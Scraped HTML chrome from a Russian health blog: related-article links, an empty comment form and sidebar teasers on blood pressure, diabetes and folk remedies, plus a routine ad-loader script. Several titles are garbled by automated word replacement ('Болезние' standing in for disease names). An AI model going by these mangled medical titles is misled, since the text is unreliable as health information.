                    <img loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='https://w3.org/2000/svg'%20viewBox='0%200%20150%2095'%3E%3C/svg%3E" width="150" height="95" alt="Измерение давления на ногах" class="aligncenter" data-lazy-src="https://sansara58.ru/wp-content/cache/thumb/9d/6f1169812c32c9d_150x95.jpg"><noscript><img  width="150" height="95" alt="Измерение давления на ногах"  data-src="https://sansara58.ru/wp-content/cache/thumb/9d/6f1169812c32c9d_150x95.jpg" class="aligncenter lazyload" src="[data-uri]"><noscript><img src="https://sansara58.ru/wp-content/cache/thumb/9d/6f1169812c32c9d_150x95.jpg" width="150" height="95" alt="Измерение давления на ногах" class="aligncenter"></noscript></noscript>                                    </div>
                <a href="https://sansara58.ru/drugoe/izmerenie-davlenija-na-nogah.html">Измерение давления на ногах</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='https://w3.org/2000/svg'%20viewBox='0%200%20150%2095'%3E%3C/svg%3E" width="150" height="95" alt="Лимон от давления высокого" class="aligncenter" data-lazy-src="https://sansara58.ru/wp-content/cache/thumb/3e/90227ae50d5da3e_150x95.jpg"><noscript><img  width="150" height="95" alt="Лимон от давления высокого"  data-src="https://sansara58.ru/wp-content/cache/thumb/3e/90227ae50d5da3e_150x95.jpg" class="aligncenter lazyload" src="[data-uri]"><noscript><img src="https://sansara58.ru/wp-content/cache/thumb/3e/90227ae50d5da3e_150x95.jpg" width="150" height="95" alt="Лимон от давления высокого" class="aligncenter"></noscript></noscript>                                    </div>
                <a href="https://sansara58.ru/drugoe/limon-ot-davlenija-vysokogo.html">Лимон от давления высокого</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='https://w3.org/2000/svg'%20viewBox='0%200%20150%2095'%3E%3C/svg%3E" width="150" height="95" alt="Возрастная таблица артериального давления" class="aligncenter" data-lazy-src="https://sansara58.ru/wp-content/cache/thumb/f2/df56f3ccde577f2_150x95.jpg"><noscript><img  width="150" height="95" alt="Возрастная таблица артериального давления"  data-src="https://sansara58.ru/wp-content/cache/thumb/f2/df56f3ccde577f2_150x95.jpg" class="aligncenter lazyload" src="[data-uri]"><noscript><img src="https://sansara58.ru/wp-content/cache/thumb/f2/df56f3ccde577f2_150x95.jpg" width="150" height="95" alt="Возрастная таблица артериального давления" class="aligncenter"></noscript></noscript>                                    </div>
                <a href="https://sansara58.ru/drugoe/vozrastnaja-tablica-arterialnogo-davlenija.html">Возрастная таблица артериального давления</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='https://w3.org/2000/svg'%20viewBox='0%200%20150%2095'%3E%3C/svg%3E" width="150" height="95" alt="Лимон от давления помогает" class="aligncenter" data-lazy-src="https://sansara58.ru/wp-content/cache/thumb/10/2a9dc9245325a10_150x95.png"><noscript><img  width="150" height="95" alt="Лимон от давления помогает"  data-src="https://sansara58.ru/wp-content/cache/thumb/10/2a9dc9245325a10_150x95.png" class="aligncenter lazyload" src="[data-uri]"><noscript><img src="https://sansara58.ru/wp-content/cache/thumb/10/2a9dc9245325a10_150x95.png" width="150" height="95" alt="Лимон от давления помогает" class="aligncenter"></noscript></noscript>                                    </div>
                <a href="https://sansara58.ru/drugoe/limon-ot-davlenija-pomogaet.html">Лимон от давления помогает</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='https://w3.org/2000/svg'%20viewBox='0%200%20150%2095'%3E%3C/svg%3E" width="150" height="95" alt="Признаки повышенного давления у человека симптомы" class="aligncenter" data-lazy-src="https://sansara58.ru/wp-content/cache/thumb/e3/56e521a7900c1e3_150x95.jpg"><noscript><img  width="150" height="95" alt="Признаки повышенного давления у человека симптомы"  data-src="https://sansara58.ru/wp-content/cache/thumb/e3/56e521a7900c1e3_150x95.jpg" class="aligncenter lazyload" src="[data-uri]"><noscript><img src="https://sansara58.ru/wp-content/cache/thumb/e3/56e521a7900c1e3_150x95.jpg" width="150" height="95" alt="Признаки повышенного давления у человека симптомы" class="aligncenter"></noscript></noscript>                                    </div>
                <a href="https://sansara58.ru/drugoe/priznaki-povyshennogo-davlenija-u-cheloveka-simptomy.html">Признаки повышенного давления у человека симптомы</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='https://w3.org/2000/svg'%20viewBox='0%200%20150%2095'%3E%3C/svg%3E" width="150" height="95" alt="Болезни 150 на 100 что выпить" class="aligncenter" data-lazy-src="https://sansara58.ru/wp-content/cache/thumb/f4/1359cae61f684f4_150x95.jpg"><noscript><img  width="150" height="95" alt="Болезни 150 на 100 что выпить"  data-src="https://sansara58.ru/wp-content/cache/thumb/f4/1359cae61f684f4_150x95.jpg" class="aligncenter lazyload" src="[data-uri]"><noscript><img src="https://sansara58.ru/wp-content/cache/thumb/f4/1359cae61f684f4_150x95.jpg" width="150" height="95" alt="Болезни 150 на 100 что выпить" class="aligncenter"></noscript></noscript>                                    </div>
                <a href="https://sansara58.ru/drugoe/bolezni-150-na-100-chto-vypit-2.html">Болезни 150 на 100 что выпить</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='https://w3.org/2000/svg'%20viewBox='0%200%20150%2095'%3E%3C/svg%3E" width="150" height="95" alt="Диуретики при сахарном Болезние 2 типа" class="aligncenter" data-lazy-src="https://sansara58.ru/wp-content/cache/thumb/89/381c77621cfc889_150x95.jpg"><noscript><img  width="150" height="95" alt="Диуретики при сахарном Болезние 2 типа"  data-src="https://sansara58.ru/wp-content/cache/thumb/89/381c77621cfc889_150x95.jpg" class="aligncenter lazyload" src="[data-uri]"><noscript><img src="https://sansara58.ru/wp-content/cache/thumb/89/381c77621cfc889_150x95.jpg" width="150" height="95" alt="Диуретики при сахарном Болезние 2 типа" class="aligncenter"></noscript></noscript>                                    </div>
                <a href="https://sansara58.ru/drugoe/diuretiki-pri-saharnom-boleznie-2-tipa-2.html">Диуретики при сахарном Болезние 2 типа</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='https://w3.org/2000/svg'%20viewBox='0%200%20150%2095'%3E%3C/svg%3E" width="150" height="95" alt="Зефир для Болезнииков" class="aligncenter" data-lazy-src="https://sansara58.ru/wp-content/cache/thumb/7a/55953841a82a37a_150x95.jpg"><noscript><img  width="150" height="95" alt="Зефир для Болезнииков"  data-src="https://sansara58.ru/wp-content/cache/thumb/7a/55953841a82a37a_150x95.jpg" class="aligncenter lazyload" src="[data-uri]"><noscript><img src="https://sansara58.ru/wp-content/cache/thumb/7a/55953841a82a37a_150x95.jpg" width="150" height="95" alt="Зефир для Болезнииков" class="aligncenter"></noscript></noscript>                                    </div>
                <a href="https://sansara58.ru/drugoe/zefir-dlja-bolezniikov.html">Зефир для Болезнииков</a>
            </li>
            </ul>
</div>
				<aside class="comments-block">
					    <div class="wpdiscuz_top_clearing"></div>
    <div id="comments" class="comments-area"><div id="respond" style="width: 0;height: 0;clear: both;margin: 0;padding: 0;"></div>            <h3 id="wc-comment-header">
                                Оставить комментарий            </h3>
                    <div id="wpcomm" class="wpdiscuz_unauth wpd-default">
            <div class="wpdiscuz-form-top-bar">
                <div class="wpdiscuz-ftb-left">
                                                            <div id="wc_show_hide_loggedin_username">
                                            </div>
                </div>
                                <div class="wpd-clear"></div>
            </div>


                        <div class="wc_social_plugin_wrapper">
                            </div>
                    <div class="wc-form-wrapper wc-main-form-wrapper"  id='wc-main-form-wrapper-0_0' >
            <div class="wpdiscuz-comment-message" style="display: block;"></div>
                                        <form class="wc_comm_form wc_main_comm_form" method="post"  enctype="multipart/form-data">
                    <div class="wc-field-comment">
                        <div class="wpdiscuz-item wc-field-textarea" >
                            <div class="wpdiscuz-textarea-wrap ">

                                                                                                        <div class="wc-field-avatararea">
                                        <img loading="lazy" alt='avatar' src="data:image/svg+xml,%3Csvg%20xmlns='https://w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo avatar-default' height='40' width='40' data-lazy-src="https://secure.gravatar.com/avatar/?s=40&#038;d=mm&#038;r=g" /><noscript><img alt='avatar' src='https://secure.gravatar.com/avatar/?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo avatar-default' height='40' width='40' /></noscript>                                    </div>
                                
                                <textarea id="wc-textarea-0_0"   placeholder="Начать обсуждение..." required name="wc_comment" class="wc_comment wpd-field"></textarea>
                                                                                            </div>
                        </div>
                        <div class="clearfix"></div>
                    </div>
                    <div class="wc-form-footer"  style="display: none;"> 
                                <div class="wpd-form-row">
                    <div class="wpd-form-col-left">
                        <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon">
                                <div class="wpd-field-icon"><i class="fas fa-user"></i></div>
                                                <input value="" required="required" class="wc_name wpd-field" type="text" name="wc_name" placeholder="Имя*" maxlength="50" pattern=".{3,50}" title="">
                            </div>
                        <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i class="fas fa-at"></i></div>
                                                <input value="" required="required" class="wc_email wpd-field" type="email" name="wc_email" placeholder="Email*">
                            </div>
                            <div class="wpdiscuz-item wc_website-wrapper wpd-has-icon">
                                            <div class="wpd-field-icon"><i class="fas fa-link"></i></div>
                                        <input value="" class="wc_website wpd-field" type="text" name="wc_website" placeholder="Веб-сайт">
                                            </div>
                        </div>
                <div class="wpd-form-col-right">
                            <div class="wc-field-captcha wpdiscuz-item wc_captcha-wrapper">
                    <div class="wc-bin-captcha">
                        <i class="fas fa-shield-alt"></i>Эта форма комментариев находится по защитой антиспам                    </div>
                </div>
                        <div class="wc-field-submit">
                                            
                                            <label class="wpd_label" title="Сообщать о всех новых ответах на мои комментарии">
                            <input id="wc_notification_new_comment-0_0" class="wc_notification_new_comment-0_0 wpd_label__checkbox" value="comment" type="checkbox" name="wpdiscuz_notification_type" />
                            <span class="wpd_label__text">
                                <span class="wpd_label__check">
                                    <i class="fas fa-bell wpdicon wpdicon-on"></i>
                                    <i class="fas fa-bell-slash wpdicon wpdicon-off"></i>
                                </span>
                            </span>
                        </label>
                                                                <input class="wc_comm_submit wc_not_clicked button alt" type="submit" name="submit" value="Оставить комментарий">
        </div>
                </div>
                    <div class="clearfix"></div>
        </div>
                            </div>
                    <div class="clearfix"></div>
                    <input type="hidden" class="wpdiscuz_unique_id" value="0_0" name="wpdiscuz_unique_id">
                </form>
                        </div>
                <div id = "wpdiscuz_hidden_secondary_form" style = "display: none;">
                    <div class="wc-form-wrapper wc-secondary-form-wrapper"  id='wc-secondary-form-wrapper-wpdiscuzuniqueid'  style='display: none;' >
            <div class="wpdiscuz-comment-message" style="display: block;"></div>
                            <div class="wc-secondary-forms-social-content"></div><div class="clearfix"></div>
                                        <form class="wc_comm_form wc-secondary-form-wrapper" method="post"  enctype="multipart/form-data">
                    <div class="wc-field-comment">
                        <div class="wpdiscuz-item wc-field-textarea" >
                            <div class="wpdiscuz-textarea-wrap ">

                                                                                                        <div class="wc-field-avatararea">
                                        <img loading="lazy" alt='avatar' src="data:image/svg+xml,%3Csvg%20xmlns='https://w3.org/2000/svg'%20viewBox='0%200%2048%2048'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo avatar-default' height='48' width='48' data-lazy-src="https://secure.gravatar.com/avatar/?s=48&#038;d=mm&#038;r=g" /><noscript><img alt='avatar' src='https://secure.gravatar.com/avatar/?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo avatar-default' height='48' width='48' /></noscript>                                    </div>
                                
                                <textarea id="wc-textarea-wpdiscuzuniqueid"   placeholder="Присоединиться к обсуждению..." required name="wc_comment" class="wc_comment wpd-field"></textarea>
                                                                                            </div>
                        </div>
                        <div class="clearfix"></div>
                    </div>
                    <div class="wc-form-footer"  style="display: none;"> 
                                <div class="wpd-form-row">
                    <div class="wpd-form-col-left">
                        <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon">
                                <div class="wpd-field-icon"><i class="fas fa-user"></i></div>
                                                <input value="" required="required" class="wc_name wpd-field" type="text" name="wc_name" placeholder="Имя*" maxlength="50" pattern=".{3,50}" title="">
                            </div>
                        <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i class="fas fa-at"></i></div>
                                                <input value="" required="required" class="wc_email wpd-field" type="email" name="wc_email" placeholder="Email*">
                            </div>
                            <div class="wpdiscuz-item wc_website-wrapper wpd-has-icon">
                                            <div class="wpd-field-icon"><i class="fas fa-link"></i></div>
                                        <input value="" class="wc_website wpd-field" type="text" name="wc_website" placeholder="Веб-сайт">
                                            </div>
                        </div>
                <div class="wpd-form-col-right">
                            <div class="wc-field-captcha wpdiscuz-item wc_captcha-wrapper">
                    <div class="wc-bin-captcha">
                        <i class="fas fa-shield-alt"></i>Эта форма комментариев находится по защитой антиспам                    </div>
                </div>
                        <div class="wc-field-submit">
                                            
                                            <label class="wpd_label" title="Сообщать о всех новых ответах на мои комментарии">
                            <input id="wc_notification_new_comment-wpdiscuzuniqueid" class="wc_notification_new_comment-wpdiscuzuniqueid wpd_label__checkbox" value="comment" type="checkbox" name="wpdiscuz_notification_type" />
                            <span class="wpd_label__text">
                                <span class="wpd_label__check">
                                    <i class="fas fa-bell wpdicon wpdicon-on"></i>
                                    <i class="fas fa-bell-slash wpdicon wpdicon-off"></i>
                                </span>
                            </span>
                        </label>
                                                                <input class="wc_comm_submit wc_not_clicked button alt" type="submit" name="submit" value="Оставить комментарий">
        </div>
                </div>
                    <div class="clearfix"></div>
        </div>
                            </div>
                    <div class="clearfix"></div>
                    <input type="hidden" class="wpdiscuz_unique_id" value="wpdiscuzuniqueid" name="wpdiscuz_unique_id">
                </form>
                        </div>
                </div>
                                           

                                    <div class="wpdiscuz-front-actions">
                                                    <div class="wpdiscuz-sbs-wrap">
                                <span><i class="far fa-envelope" aria-hidden="true"></i>  Подписаться  <i class="fas fa-caret-down" aria-hidden="true"></i></span>
                            </div>
                                                                        <div class="clearfix"></div>
                    </div>
                                                    <div class="wpdiscuz-subscribe-bar wpdiscuz-hidden">
                                                    <form action="https://sansara58.ru/wp-admin/admin-ajax.php?action=addSubscription" method="post" id="wpdiscuz-subscribe-form">
                                <div class="wpdiscuz-subscribe-form-intro">Уведомление о </div>
                                <div class="wpdiscuz-subscribe-form-option" style="width:40%;">
                                    <select class="wpdiscuz_select" name="wpdiscuzSubscriptionType" >
                                                                                    <option value="post">новые последующие комментарии</option>
                                                                                                                            <option value="all_comment" >новые ответы на мои комментарии</option>
                                                                            </select>
                                </div>
                                                                    <div class="wpdiscuz-item wpdiscuz-subscribe-form-email">
                                        <input  class="email" type="email" name="wpdiscuzSubscriptionEmail" required="required" value="" placeholder="Email"/>
                                    </div>
                                                                <div class="wpdiscuz-subscribe-form-button">
                                    <input id="wpdiscuz_subscription_button" type="submit" value="&rsaquo;" name="wpdiscuz_subscription_button" />
                                </div> 
                                                                <input type="hidden" id="wpdiscuz_subscribe_form_nonce" name="wpdiscuz_subscribe_form_nonce" value="ffd8cc47a5" /><input type="hidden" name="_wp_http_referer" value="/drugoe/bolezni-108-na-80-chto-delat.html" />                                                                <input type="hidden" value="3420" name="wpdiscuzSubscriptionPostId" />
                            </form>
                                                <div class="wpdiscuz_clear"></div>
                                            </div>
                    
                                <div id="wcThreadWrapper" class="wc-thread-wrapper">
                                    
                    <div class="wpdiscuz-comment-pagination">
                                            </div>
                </div>
                <div class="wpdiscuz_clear"></div>
                                            </div>
        </div>
        <div id="wpdiscuz-loading-bar" class="wpdiscuz-loading-bar wpdiscuz-loading-bar-unauth"></div>
        				</aside>
					</main>	
	<aside class="sidebar sidebar_midle"><div style="padding:5px;"><script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script></div>
    	<div class="section-posts-box section">
		<div class="title">Популярные статьи</div>
		<div class="section-posts">
	    					<div class="section-posts__item">
					<img loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='https://w3.org/2000/svg'%20viewBox='0%200%20300%20180'%3E%3C/svg%3E" width="300" height="180" alt="Метформин какой производитель лучше" class="section-posts__item-img" data-lazy-src="https://sansara58.ru/wp-content/cache/thumb/ba/915403537db47ba_300x180.jpg"><noscript><img  width="300" height="180" alt="Метформин какой производитель лучше"  data-src="https://sansara58.ru/wp-content/cache/thumb/ba/915403537db47ba_300x180.jpg" class="section-posts__item-img lazyload" src="[data-uri]"><noscript><img src="https://sansara58.ru/wp-content/cache/thumb/ba/915403537db47ba_300x180.jpg" width="300" height="180" alt="Метформин какой производитель лучше" class="section-posts__item-img"></noscript></noscript>					<div class="section-posts__item-title">
					    <a href="https://sansara58.ru/drugoe/metformin-kakoj-proizvoditel-luchshe.html">Метформин какой производитель лучше</a>
					</div>
					<div class="section-posts__item-text">
						Метформин какой производитель лучше Метформин: аналоги препарата, какой производитель лучше,...					</div>
											    <div class="post-info section-posts__item-info">
															<div class="post-info__comment">0</div>
											    						    			<time class="post-info__time post-info__time_popular" datetime="2020-03-01">01.03.2020</time>
				    							    </div>
				    					</div>
	    						<div class="section-posts__item">
					<img loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='https://w3.org/2000/svg'%20viewBox='0%200%20300%20180'%3E%3C/svg%3E" width="300" height="180" alt="Ванилин и ванильный сахар пропорции" class="section-posts__item-img" data-lazy-src="https://sansara58.ru/wp-content/cache/thumb/a8/b197d74a619d5a8_300x180.jpg"><noscript><img  width="300" height="180" alt="Ванилин и ванильный сахар пропорции"  data-src="https://sansara58.ru/wp-content/cache/thumb/a8/b197d74a619d5a8_300x180.jpg" class="section-posts__item-img lazyload" src="[data-uri]"><noscript><img src="https://sansara58.ru/wp-content/cache/thumb/a8/b197d74a619d5a8_300x180.jpg" width="300" height="180" alt="Ванилин и ванильный сахар пропорции" class="section-posts__item-img"></noscript></noscript>					<div class="section-posts__item-title">
					    <a href="https://sansara58.ru/drugoe/vanilin-i-vanilnyj-sahar-proporcii.html">Ванилин и ванильный сахар пропорции</a>
					</div>
					<div class="section-posts__item-text">
						Ванилин и ванильный сахар пропорции Ванилин Ванилин - пищевой ароматизатор,...					</div>
											    <div class="post-info section-posts__item-info">
															<div class="post-info__comment">0</div>
											    						    			<time class="post-info__time post-info__time_popular" datetime="2020-04-22">22.04.2020</time>
				    							    </div>
				    					</div>
	    						<div class="section-posts__item">
					<img loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='https://w3.org/2000/svg'%20viewBox='0%200%20300%20180'%3E%3C/svg%3E" width="300" height="180" alt="5 кубовый шприц сколько мл" class="section-posts__item-img" data-lazy-src="https://sansara58.ru/wp-content/cache/thumb/fa/0a2f227127169fa_300x180.jpg"><noscript><img  width="300" height="180" alt="5 кубовый шприц сколько мл"  data-src="https://sansara58.ru/wp-content/cache/thumb/fa/0a2f227127169fa_300x180.jpg" class="section-posts__item-img lazyload" src="[data-uri]"><noscript><img src="https://sansara58.ru/wp-content/cache/thumb/fa/0a2f227127169fa_300x180.jpg" width="300" height="180" alt="5 кубовый шприц сколько мл" class="section-posts__item-img"></noscript></noscript>					<div class="section-posts__item-title">
					    <a href="https://sansara58.ru/drugoe/5-kubovyj-shpric-skolko-ml-2.html">5 кубовый шприц сколько мл</a>
					</div>
					<div class="section-posts__item-text">
						5 кубовый шприц сколько мл Сколько мл в 1 кубике...					</div>
											    <div class="post-info section-posts__item-info">
															<div class="post-info__comment">0</div>
											    						    			<time class="post-info__time post-info__time_popular" datetime="2020-03-17">17.03.2020</time>
				    							    </div>
				    					</div>
	    				</div> 
	</div>
<div class="section section_widget widget_recentpost_morkovin_widget" id="recentpost_morkovin_widget-3"><div class="title">Последние статьи</div><ul><li class="section-posts__item"><img loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='https://w3.org/2000/svg'%20viewBox='0%200%20300%20180'%3E%3C/svg%3E" width="300" height="180" alt="Аскорбиновая кислота без сахара" class="section-posts__item-img" data-lazy-src="https://sansara58.ru/wp-content/cache/thumb/56/3eeeec6d91cec56_300x180.jpg"><noscript><img  width="300" height="180" alt="Аскорбиновая кислота без сахара"  data-src="https://sansara58.ru/wp-content/cache/thumb/56/3eeeec6d91cec56_300x180.jpg" class="section-posts__item-img lazyload" src="[data-uri]"><noscript><img src="https://sansara58.ru/wp-content/cache/thumb/56/3eeeec6d91cec56_300x180.jpg" width="300" height="180" alt="Аскорбиновая кислота без сахара" class="section-posts__item-img"></noscript></noscript><div class="section-posts__item-title"><a href="https://sansara58.ru/drugoe/askorbinovaja-kislota-bez-sahara.html">Аскорбиновая кислота без сахара</a></div><div class="section-posts__item-text">Аскорбиновая кислота без сахара Аскорбиновая кислота без глюкозы Аскорбиновая кислота...</div>                        <div class="post-info section-posts__item-info">
                                                            <div class="post-info__comment">0</div>
                                                                                        <time class="post-info__time post-info__time_popular" datetime="2022-06-19">19.06.2022</time>
                                                    </div>
                        </li><li class="section-posts__item"><img loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='https://w3.org/2000/svg'%20viewBox='0%200%20300%20180'%3E%3C/svg%3E" width="300" height="180" alt="Какие препараты принимать при повышенном Болезние" class="section-posts__item-img" data-lazy-src="https://sansara58.ru/wp-content/cache/thumb/10/68f36b2126d4010_300x180.jpg"><noscript><img  width="300" height="180" alt="Какие препараты принимать при повышенном Болезние"  data-src="https://sansara58.ru/wp-content/cache/thumb/10/68f36b2126d4010_300x180.jpg" class="section-posts__item-img lazyload" src="[data-uri]"><noscript><img src="https://sansara58.ru/wp-content/cache/thumb/10/68f36b2126d4010_300x180.jpg" width="300" height="180" alt="Какие препараты принимать при повышенном Болезние" class="section-posts__item-img"></noscript></noscript><div class="section-posts__item-title"><a href="https://sansara58.ru/drugoe/kakie-preparaty-prinimat-pri-povyshennom-boleznie-2.html">Какие препараты принимать при повышенном Болезние</a></div><div class="section-posts__item-text">Какие препараты принимать при повышенном Болезние Лучшие препараты железа при...</div>                        <div class="post-info section-posts__item-info">
                                                            <div class="post-info__comment">0</div>
                                                                                        <time class="post-info__time post-info__time_popular" datetime="2020-05-29">29.05.2020</time>
                                                    </div>
                        </li><li class="section-posts__item"><img loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='https://w3.org/2000/svg'%20viewBox='0%200%20300%20180'%3E%3C/svg%3E" width="300" height="180" alt="Высокий сахар в крови причины" class="section-posts__item-img" data-lazy-src="https://sansara58.ru/wp-content/cache/thumb/f3/f5b257b3b3632f3_300x180.jpg"><noscript><img  width="300" height="180" alt="Высокий сахар в крови причины"  data-src="https://sansara58.ru/wp-content/cache/thumb/f3/f5b257b3b3632f3_300x180.jpg" class="section-posts__item-img lazyload" src="[data-uri]"><noscript><img src="https://sansara58.ru/wp-content/cache/thumb/f3/f5b257b3b3632f3_300x180.jpg" width="300" height="180" alt="Высокий сахар в крови причины" class="section-posts__item-img"></noscript></noscript><div class="section-posts__item-title"><a href="https://sansara58.ru/drugoe/vysokij-sahar-v-krovi-prichiny.html">Высокий сахар в крови причины</a></div><div class="section-posts__item-text">Высокий сахар в крови причины Повышенный сахар в крови: причины...</div>                        <div class="post-info section-posts__item-info">
                                                            <div class="post-info__comment">0</div>
                                                                                        <time class="post-info__time post-info__time_popular" datetime="2020-05-29">29.05.2020</time>
                                                    </div>
                        </li><li class="section-posts__item"><img loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='https://w3.org/2000/svg'%20viewBox='0%200%20300%20180'%3E%3C/svg%3E" width="300" height="180" alt="Никотиновая кислота в спорте" class="section-posts__item-img" data-lazy-src="https://sansara58.ru/wp-content/cache/thumb/97/f9056cc9dd0aa97_300x180.jpg"><noscript><img  width="300" height="180" alt="Никотиновая кислота в спорте"  data-src="https://sansara58.ru/wp-content/cache/thumb/97/f9056cc9dd0aa97_300x180.jpg" class="section-posts__item-img lazyload" src="[data-uri]"><noscript><img src="https://sansara58.ru/wp-content/cache/thumb/97/f9056cc9dd0aa97_300x180.jpg" width="300" height="180" alt="Никотиновая кислота в спорте" class="section-posts__item-img"></noscript></noscript><div class="section-posts__item-title"><a href="https://sansara58.ru/drugoe/nikotinovaja-kislota-v-sporte.html">Никотиновая кислота в спорте</a></div><div class="section-posts__item-text">Никотиновая кислота в спорте Никотиновая кислота — активный участник всех...</div>                        <div class="post-info section-posts__item-info">
                                                            <div class="post-info__comment">0</div>
                                                                                        <time class="post-info__time post-info__time_popular" datetime="2020-05-29">29.05.2020</time>
                                                    </div>
                        </li><li class="section-posts__item"><img loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='https://w3.org/2000/svg'%20viewBox='0%200%20300%20180'%3E%3C/svg%3E" width="300" height="180" alt="Глюкоза во время тренировки" class="section-posts__item-img" data-lazy-src="https://sansara58.ru/wp-content/cache/thumb/9e/d6e4eb1b7edb39e_300x180.png"><noscript><img  width="300" height="180" alt="Глюкоза во время тренировки"  data-src="https://sansara58.ru/wp-content/cache/thumb/9e/d6e4eb1b7edb39e_300x180.png" class="section-posts__item-img lazyload" src="[data-uri]"><noscript><img src="https://sansara58.ru/wp-content/cache/thumb/9e/d6e4eb1b7edb39e_300x180.png" width="300" height="180" alt="Глюкоза во время тренировки" class="section-posts__item-img"></noscript></noscript><div class="section-posts__item-title"><a href="https://sansara58.ru/drugoe/gljukoza-vo-vremja-trenirovki.html">Глюкоза во время тренировки</a></div><div class="section-posts__item-text">Глюкоза во время тренировки Глюкоза в спорте, медицине, промышленности. Универсальное...</div>                        <div class="post-info section-posts__item-info">
                                                            <div class="post-info__comment">0</div>
                                                                                        <time class="post-info__time post-info__time_popular" datetime="2020-05-29">29.05.2020</time>
                                                    </div>
                        </li><li class="section-posts__item"><img loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='https://w3.org/2000/svg'%20viewBox='0%200%20300%20180'%3E%3C/svg%3E" width="300" height="180" alt="Корица с кефиром при сахарном Болезние" class="section-posts__item-img" data-lazy-src="https://sansara58.ru/wp-content/cache/thumb/20/bcade1e6bb32620_300x180.jpg"><noscript><img  width="300" height="180" alt="Корица с кефиром при сахарном Болезние"  data-src="https://sansara58.ru/wp-content/cache/thumb/20/bcade1e6bb32620_300x180.jpg" class="section-posts__item-img lazyload" src="[data-uri]"><noscript><img src="https://sansara58.ru/wp-content/cache/thumb/20/bcade1e6bb32620_300x180.jpg" width="300" height="180" alt="Корица с кефиром при сахарном Болезние" class="section-posts__item-img"></noscript></noscript><div class="section-posts__item-title"><a href="https://sansara58.ru/drugoe/korica-s-kefirom-pri-saharnom-boleznie-2.html">Корица с кефиром при сахарном Болезние</a></div><div class="section-posts__item-text">Корица с кефиром при сахарном Болезние Корица для снижения сахара...</div>                        <div class="post-info section-posts__item-info">
                                                            <div class="post-info__comment">0</div>
                                                                                        <time class="post-info__time post-info__time_popular" datetime="2020-05-29">29.05.2020</time>
                                                    </div>
                        </li><li class="section-posts__item"><img loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='https://w3.org/2000/svg'%20viewBox='0%200%20300%20180'%3E%3C/svg%3E" width="300" height="180" alt="Прополис от Болезниа рецепт" class="section-posts__item-img" data-lazy-src="https://sansara58.ru/wp-content/cache/thumb/78/fdf7a6dd816b778_300x180.jpg"><noscript><img  width="300" height="180" alt="Прополис от Болезниа рецепт"  data-src="https://sansara58.ru/wp-content/cache/thumb/78/fdf7a6dd816b778_300x180.jpg" class="section-posts__item-img lazyload" src="[data-uri]"><noscript><img src="https://sansara58.ru/wp-content/cache/thumb/78/fdf7a6dd816b778_300x180.jpg" width="300" height="180" alt="Прополис от Болезниа рецепт" class="section-posts__item-img"></noscript></noscript><div class="section-posts__item-title"><a href="https://sansara58.ru/drugoe/propolis-ot-boleznia-recept-2.html">Прополис от Болезниа рецепт</a></div><div class="section-posts__item-text">Прополис от Болезниа рецепт Будьте здоровы! Народное лечение прополисом. Рецепты...</div>                        <div class="post-info section-posts__item-info">
                                                            <div class="post-info__comment">0</div>
                                                                                        <time class="post-info__time post-info__time_popular" datetime="2020-05-29">29.05.2020</time>
                                                    </div>
